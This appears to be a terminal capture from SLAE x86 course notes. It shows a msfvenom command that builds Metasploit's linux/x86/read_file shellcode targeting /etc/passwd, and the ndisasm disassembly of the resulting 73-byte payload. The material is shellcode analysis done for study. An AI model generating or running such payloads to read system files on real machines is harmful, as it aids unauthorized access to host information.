 ➜  A5 msfvenom --arch x86 --platform linux -p linux/x86/read_file PATH=/etc/passwd -f raw |
ndisasm -u -
No encoder specified, outputting raw payload
Payload size: 73 bytes

00000000  EB36              jmp short 0x38
00000002  B805000000        mov eax,0x5
00000007  5B                pop ebx
00000008  31C9              xor ecx,ecx
0000000A  CD80              int 0x80
0000000C  89C3              mov ebx,eax
0000000E  B803000000        mov eax,0x3
00000013  89E7              mov edi,esp
00000015  89F9              mov ecx,edi
00000017  BA00100000        mov edx,0x1000
0000001C  CD80              int 0x80
0000001E  89C2              mov edx,eax
00000020  B804000000        mov eax,0x4
00000025  BB01000000        mov ebx,0x1
0000002A  CD80              int 0x80
0000002C  B801000000        mov eax,0x1
00000031  BB00000000        mov ebx,0x0
00000036  CD80              int 0x80
00000038  E8C5FFFFFF        call 0x2
0000003D  2F                das
0000003E  657463            gs jz 0xa4
00000041  2F                das
00000042  7061              jo 0xa5
00000044  7373              jnc 0xb9
00000046  7764              ja 0xac
00000048  00                db 0x00
➜  A5 s
[~]
▶ mkdir ~/Notes/Archive/blog/static/posts/slae_x86_a5
[~]
▶  msfvenom --arch x86 --platform linux -p linux/x86/read_file PATH=/etc/passwd -f
[~]
▶
1 nvim  2 docker  3 docker  4 zsh  6:52  Sat 10:39:40  2021-10-23